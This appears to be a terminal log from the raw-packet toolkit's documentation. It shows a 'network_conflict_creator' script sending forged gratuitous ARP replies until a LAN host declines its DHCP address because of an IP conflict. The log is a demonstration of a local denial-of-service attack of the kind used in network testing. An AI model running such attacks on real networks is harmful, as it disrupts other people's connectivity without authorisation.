 root@kali:~/raw-packet# python Scripts/Others/network_conflict_creator.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Sniff ARP or DHCP requests ...
[*] Sniff Gratuitous ARP request for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Send Gratuitous ARP reply for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Sniff Gratuitous ARP request for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Send Gratuitous ARP reply for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Sniff Gratuitous ARP request for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Send Gratuitous ARP reply for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Sniff Gratuitous ARP request for 192.168.0.101 (d0:2b:20:85:4b:c6)
[*] Send Gratuitous ARP reply for 192.168.0.101 (d0:2b:20:85:4b:c6)
[+] DHCP Decline from: 192.168.0.101 (d0:2b:20:85:4b:c6) IPv4 address conflict detected!